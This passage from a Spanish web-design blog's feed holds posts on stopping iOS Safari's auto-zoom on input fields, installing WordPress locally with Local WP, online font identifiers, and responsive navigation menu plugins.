href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhQsw5f6j6tZYbmtQ7BN190EmhUWxWMJDOZW3r_YeH_bgMGMSG5is28J9zCIX5pjdETDSFsCJP-7WQjlkkgHO2vKCvU6ofm760yaOKyzgq_lp5sIFJ_3Vw0khcwJ35Ge0nXiI0czggOAS\/s330\/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"230\" data-original-width=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhQsw5f6j6tZYbmtQ7BN190EmhUWxWMJDOZW3r_YeH_bgMGMSG5is28J9zCIX5pjdETDSFsCJP-7WQjlkkgHO2vKCvU6ofm760yaOKyzgq_lp5sIFJ_3Vw0khcwJ35Ge0nXiI0czggOAS\/s16000\/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDesarrollando una web para un cliente nos surgió una incidencia bastante curiosa: algunos campos de textos (input) al colocarse encima de ellos (focus) hacían auto zoom en \u003Cb\u003Edispositivos iOS\u003C\/b\u003E (\u003Cb\u003EiPhone -\u0026nbsp;iPad\u003C\/b\u003E) usando el navegador \u003Cb\u003ESafari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEste auto zoom sólo lo hace cuando el\u003Cb\u003E campo de texto (input)\u003C\/b\u003E tiene un\u0026nbsp; tamaño de fuente \u003Cb\u003E(font-size) menor de 16px.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBuscando información encontramos varias soluciones.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELa más lógica y \u003Cb\u003Ela que usamos nosotros\u003C\/b\u003E es no bajar de 16px los campos de texto. Al fin y al cabo, el \u003Cb\u003Eauto zoom\u003C\/b\u003E se produce por que el dispositivo reconoce que es un tamaño pequeño y por cuestiones de accesibilidad y usabilidad hace zoom. Además cumplimos con una de las recomendaciones de usabilidad la cual recomienda un tamaño mínimo de 16px en todos los textos cuando desarrollamos una web para móviles.\u003C\/p\u003E\u003Cp\u003EOtra solución (que\u0026nbsp;\u003Cb\u003Eno recomendamos \u003C\/b\u003Eya que sería muy perjudicial para la accesibilidad y usabilidad) es desactivar el zoom de la página a través de la etiqueta \u003Cb\u003Emeta name=\"viewport\" \u003C\/b\u003Ey las propiedades\u0026nbsp;\u003Cb\u003Euser-scalable\u003C\/b\u003E y\/o\u0026nbsp;\u003Cb\u003Emaximum-scale.\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\u003Cp\u003E\u0026lt;meta \u003Cb\u003Ename=\"viewport\"\u003C\/b\u003E content=\"width=device-width, initial-scale=1\u003Cb\u003E, maximum-scale=1\u003C\/b\u003E, \u003Cb\u003Euser-scalable=0\"\u003C\/b\u003E\/\u0026gt;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp\u003EPor último, si necesitamos implementar en nuestra maquetación campos de texto con tamaños de texto menores de 16px podemos utilizar la solución que nos plantea \u003Ca href=\"https:\/\/codepen.io\/jakob-e\/pen\/yakBwJ\" target=\"_blank\"\u003Ejakob-e en su codepen\u003C\/a\u003E la cual establece un tamaño de 16px y a través de la propiedad\u003Cb\u003E transform\u003C\/b\u003E escala y ajusta los espacios en blanco derivados del escalado.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"codepen\" data-default-tab=\"css,result\" data-height=\"373\" data-slug-hash=\"yakBwJ\" data-user=\"jakob-e\" style=\"align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 373px; justify-content: center; margin: 1em 0px; padding: 1em;\"\u003E\n  \u003Cspan\u003ESee the Pen \u003Ca href=\"https:\/\/codepen.io\/jakob-e\/pen\/yakBwJ\"\u003E\n  Disable iOS input zoom (CSS only)\u003C\/a\u003E by jakob-e (\u003Ca href=\"https:\/\/codepen.io\/jakob-e\"\u003E@jakob-e\u003C\/a\u003E)\n  on \u003Ca href=\"https:\/\/codepen.io\"\u003ECodePen\u003C\/a\u003E.\u003C\/span\u003E\n\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"https:\/\/cpwebassets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/8749967944779423247\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2021\/11\/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/8749967944779423247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/8749967944779423247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2021\/11\/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html","title":"Desactivar o evitar auto zoom de los campos de texto input en Safari Dispositivos iOS (iPhone - Ipad)"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhQsw5f6j6tZYbmtQ7BN190EmhUWxWMJDOZW3r_YeH_bgMGMSG5is28J9zCIX5pjdETDSFsCJP-7WQjlkkgHO2vKCvU6ofm760yaOKyzgq_lp5sIFJ_3Vw0khcwJ35Ge0nXiI0czggOAS\/s72-c\/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-5689735033471868515"},"published":{"$t":"2020-08-05T12:34:00.012+02:00"},"updated":{"$t":"2021-10-21T12:24:31.937+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wordpress"}],"title":{"type":"text","$t":"Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD\/s330\/instalar-facilmente-wordpress-en-local.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"230\" data-original-width=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD\/s16000\/instalar-facilmente-wordpress-en-local.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHoy os traemos una aplicación para instalar fácilmente Wordpress en local.\u003Ca href=\"https:\/\/localwp.com\/\" target=\"_blank\"\u003E\u003Cb\u003ELocal WP\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;nos va a \u003Cb\u003Einstalar\u003C\/b\u003E localmente \u003Cb\u003EWordpress con un solo click.\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EA diferencia de sus competidores \u003Ca href=\"https:\/\/www.apachefriends.org\/es\/index.html\" target=\"_blank\"\u003EXAMPP\u003C\/a\u003E Y \u003Ca href=\"https:\/\/www.mamp.info\/\" target=\"_blank\"\u003EMAMP\u003C\/a\u003E, \u003Ca href=\"https:\/\/localwp.com\/\" target=\"_blank\"\u003E\u003Cb\u003ELocal WP\u003C\/b\u003E\u003C\/a\u003E es extremadamente fácil de instalar, ya que se encargar él solo de todas las configuraciones necesarias para que Wordpress funcione en nuestro equipo; es decir, nos va a instalar un servidor Apache con PHP y MySQL y se va a descargar y \u003Cb\u003Econfigurar Wordpress en pocos segundos\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/localwp.com\/\" target=\"_blank\"\u003ELocal WP\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Ees una aplicación Freeware, que tiene algunas opciones de pago, pero su versión gratuita es 100% funcional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELas principales características de Local WP son:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EInstalación de Wordpress en local con un sólo click con soporte SSL.\u003C\/li\u003E\u003Cli\u003ECambio instantáneo entre versiones de PHP 5.6, PHP 7.3 - 7.4  y MySQL.\u003C\/li\u003E\u003Cli\u003EPermite \u003Cb\u003Ecompartir tu sitio local con otras personas\u003C\/b\u003E a través de un enlace, es decir nos va a generar una URL a través de la que cualquier persona se va a poder conectar a nuestro Wordpress local.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EComo siempre, esperamos que este post sea de utilidad y os invitamos a compartir vuestras dudas y opiniones en los comentarios.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/5689735033471868515\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2020\/08\/instalar-facilmente-wordpress-en-local.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/5689735033471868515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/5689735033471868515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2020\/08\/instalar-facilmente-wordpress-en-local.html","title":"Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD\/s72-c\/instalar-facilmente-wordpress-en-local.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-4468260791806336199"},"published":{"$t":"2019-10-14T12:38:00.000+02:00"},"updated":{"$t":"2019-10-14T12:38:06.582+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Imágenes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb\/s1600\/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb\/s320\/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEn la actualidad existen varias páginas que son capaces de identificar una tipografía desde una imagen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo es un recurso que hemos utilizado bastantes veces, no sólo para reconocer las tipografías, sino para ofrecer alternativas al cliente, nos hemos decidido a hacer pruebas para recomendaros el mejor identificador de fonts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara ello hemos creado una imagen con bastante contraste, negro sobre fondo blanco, utilizando una tipografía bastante común como es la \u003Cb\u003ERoboto Regular\u003C\/b\u003E, de \u003Ca href=\"https:\/\/fonts.google.com\/\" target=\"_blank\"\u003EGoogle Fonts\u003C\/a\u003E,\u0026nbsp;a un tamaño de 50 píxeles.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe todos los que hemos probado, sólo el \u003Ca href=\"https:\/\/www.fontsquirrel.com\/matcherator\" target=\"_blank\"\u003Eidentificador de fuentes de \u003Cb\u003EFontSquirrel\u003C\/b\u003E\u003C\/a\u003E,\u0026nbsp; ha sido capaz de reconocerla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOtros sitios como \u003Ca href=\"https:\/\/www.myfonts.com\/WhatTheFont\/\" target=\"_blank\"\u003EWhatTheFont\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.whatfontis.com\/\" target=\"_blank\"\u003EWhatFontIs\u003C\/a\u003E\u0026nbsp;o \u003Ca href=\"https:\/\/www.fontspring.com\/matcherator\" target=\"_blank\"\u003EFontSpring Matcherator\u003C\/a\u003E,\u0026nbsp; han fallado y no han sido capaces de identificar una tipografía tan común.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.fontsquirrel.com\/\" target=\"_blank\"\u003EFontSquirrel\u003C\/a\u003E,\u003C\/b\u003E es un repositorio de fonts, la mayoría gratis y de calidad con licencia para uso comercial. Como siempre, recomendamos leer bien la licencia de cada font que utilicéis para hacer un uso correcto de ella.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara terminar, recomendaros otro recurso de \u003Ca href=\"https:\/\/www.fontsquirrel.com\/\" style=\"font-weight: bold;\" target=\"_blank\"\u003EFontSquirrel\u003C\/a\u003E que hemos utilizado en alguna ocasión, su \u003Ca href=\"https:\/\/www.fontsquirrel.com\/tools\/webfont-generator\" target=\"_blank\"\u003E\u003Cb\u003EGenerador de Webfonts\u003C\/b\u003E\u003C\/a\u003E, que nos va a permitir utilizar fonts que no tienen versión web (webfont) en nuestros proyectos siempre que su licencia lo permita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/4468260791806336199\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/10\/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4468260791806336199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4468260791806336199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/10\/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html","title":"Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen "}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb\/s72-c\/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-7607828253296723551"},"published":{"$t":"2019-09-23T14:32:00.000+02:00"},"updated":{"$t":"2019-09-23T14:46:00.274+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accesibilidad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diseño Responsive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Menú de navegación Responsive y Accesible en HTML5 CSS3 y jQuery - Hamburguesa, Horizontal, Multinivel, Submenús, Despegable, Off Canvas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvOQmku8sVSssGvZ3RgXeAUgDTytnTDKuvMQrUlc5i4Ey1K9V99RI2oDeRexPLwgA957RnYMZtDxrVCiye2VbtfzSwX1yZW7LLbEKLb7g10m9e2YurFb3UUBu5YQFJc1LtFsrtWCRts-D\/s1600\/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvOQmku8sVSssGvZ3RgXeAUgDTytnTDKuvMQrUlc5i4Ey1K9V99RI2oDeRexPLwgA957RnYMZtDxrVCiye2VbtfzSwX1yZW7LLbEKLb7g10m9e2YurFb3UUBu5YQFJc1LtFsrtWCRts-D\/s320\/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEl \u003Cb\u003Emenú de navegación \u003C\/b\u003Ees sin duda una de las partes más importante de la web, ya que nos proporciona acceso a las secciones y por lo tanto al contenido de nuestra web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHoy en día, hacer un menú de navegación no es una tarea fácil.\u003Cbr \/\u003E\nTiene que ser \u003Cb\u003Eresponsive\u003C\/b\u003E, funcionar a la perfección (con eventos touch) en todo tipo de dispositivos y resoluciones y bajo \u003Cb\u003Eun único marcado HTML.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA lo largo de nuestra experiencia como maquetadores web, nos han pedido hacer todo tipo de menús de navegación responsive, que hemos desarrollado con buenos resultados, sobre todo en webs pequeñas sin muchas secciones. Pero cuando hablamos de \u003Cb\u003Eportales webs con muchas secciones\u003C\/b\u003E, la cosa cambia y os aseguramos que puede ser una tarea realmente\u0026nbsp;compleja.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara que esto no ocurra, hemos recopilado un listado con \u003Cb\u003Ediferentes soluciones de código abierto\u003C\/b\u003E que seguro que nos van a ahorrar muchas horas y problemas de desarrollo, sobre todo en menús extensos con muchos elementos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/chrisyee.ca\/pushy\/\" target=\"_blank\"\u003EPUSHY\u003C\/a\u003E\u003C\/h2\u003E\nSi duda es el menú responsive que más nos ha gustado, llevamos bastante tiempo utilizándolo en nuestros proyectos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMuy ligero, fácil de usar y modificar.\u003C\/b\u003E\u0026nbsp;Cuenta con soporte \u003Cb\u003Emultinivel\u003C\/b\u003E (submenús), es compatible con móviles y navegadores modernos, incluyendo \u003Cb\u003EInternet Explorer 7.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor defecto se trata de un \u003Cb\u003Emenú off canvas,\u003C\/b\u003E es decir, que empuja el contenido hacia la izquierda o derecha, aunque con conocimientos de CSS, prácticamente puedes hacer lo que quieras con él.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/slicknav.io\/\" target=\"_blank\"\u003ESLICK NAV\u003C\/a\u003E\u003C\/h2\u003E\nSi lo que queremos es un menú que se preocupe por \u003Cb\u003Ela accesibilidad\u003C\/b\u003E, esta es sin duda, la mejor opción, ya que crea un menú compatible con \u003Cb\u003EARIA y accesible a través del teclado\u003C\/b\u003E, además funciona en Internet Explorer 7.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMuy completo y con muchas opciones de configuración. Muy recomendable para webs y aplicaciones con muchos enlaces y categorías.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.berriart.com\/sidr\/\" target=\"_blank\"\u003ESIDR\u003C\/a\u003E\u003C\/h2\u003E\nInspirado en el menú de\u003Cb\u003E Facebook,\u003C\/b\u003E este plugin de jQuery nos permite implementar todos los menús que queramos en la misma página, por ejemplo en ambos lados de la web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/responsive-nav.com\/\" target=\"_blank\"\u003ERESPONSIVE NAV\u003C\/a\u003E\u003C\/h2\u003E\nPequeño plugin de JavaScript\u003Cb\u003E sin dependencias externas\u003C\/b\u003E\u0026nbsp; para crear un menú de navegación responsive accesible.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUtiliza eventos touch y transiciones CSS3\u0026nbsp; para obtener el mejor rendimiento posible. Pensado para \u003Cb\u003Eaccesibilidad,\u003C\/b\u003E funciona perfectamente en los lectores de pantalla y con el JavaScript deshabilitado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/vadikom.github.io\/smartmenus\/src\/demo\/\" target=\"_blank\"\u003ESMARTMENUS\u003C\/a\u003E\u003C\/h2\u003E\nPlugin de jQuery para crear \u003Cb\u003Emenús responsive\u0026nbsp;verticales y horizontales\u003C\/b\u003E que funcionan en cualquier dispositivo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLo que más nos ha gustado es que es accesible y su \u003Ca href=\"https:\/\/vadikom.github.io\/smartmenus\/src\/demo\/\" target=\"_blank\"\u003Epanel de configuración\u003C\/a\u003E. También destaca por su \u003Ca href=\"https:\/\/www.smartmenus.org\/about\/themes\/#demos-gallery\" target=\"_blank\"\u003Egalería de ejemplos y temas\u003C\/a\u003E que permite ver rápidamente lo que se puede hacer con este plugin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/github.com\/kamens\/jQuery-menu-aim\" target=\"_blank\"\u003EJQUERY-MENU-AIM\u003C\/a\u003E\u003C\/h2\u003E\nInspirado en el antiguo menú de\u003Cb\u003E Amazon,\u003C\/b\u003E este plugin de jQuery crea un menú responsive que dispara un evento cuando el cursor del usuario apunta a los elementos del menú despegable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecomendable si tenemos un menú con \u003Cb\u003Emuchos elementos\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/github.com\/micjamking\/Navigataur\" target=\"_blank\"\u003ENAVIGATUR\u003C\/a\u003E\u003C\/h2\u003E\nMenú de navegación responsive creado \u003Cb\u003Esolamente con CSS\u003C\/b\u003E, válido para versiones de Internet Explorer 9 y superiores.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/sebnitu.com\/HorizontalNav\/\" target=\"_blank\"\u003EHORIZONTAL NAV\u003C\/a\u003E\u003C\/h2\u003E\nPlugin de jQuery que crea un menú responsive horizontal cuyos\u003Cb\u003E elementos se expanden para ocupar el 100%\u003C\/b\u003E del ancho del contenedor. Si alguna vez has intentado hacerlo, sabrás que es bastante difícil de hacer, sobre todo si se quiere que sea responsive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/github.com\/mattkersley\/Responsive-Menu\/\" target=\"_blank\"\u003ERESPONSIVE-MENU\u003C\/a\u003E\u003C\/h2\u003E\nPlugin de jQuery que en versión móvil convierte el menú de navegación \u0026lt;ul \/ ol\u0026gt;\u0026nbsp; en una\u003Cb\u003E lista despegable \u0026lt;select\u0026gt;.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.meanthemes.com\/plugins\/meanmenu\/\" target=\"_blank\"\u003EMEANMENU\u003C\/a\u003E\u003C\/h2\u003E\nPlugin de jQuery ligero que convierte un menú de navegación estándar en uno compatible para móviles y tablets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.jozefbutko.com\/stickynavbar\/\" target=\"_blank\"\u003ESTICKYNAVBAR.JS\u003C\/a\u003E\u003C\/h2\u003E\nPlugin de jQuery que ayuda a \u003Cb\u003Eanclar el menú de navegación\u003C\/b\u003E en la parte superior del navegador cuando se hace scroll.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara terminar, como siempre, os animamos a que pongáis otros menús responsive de 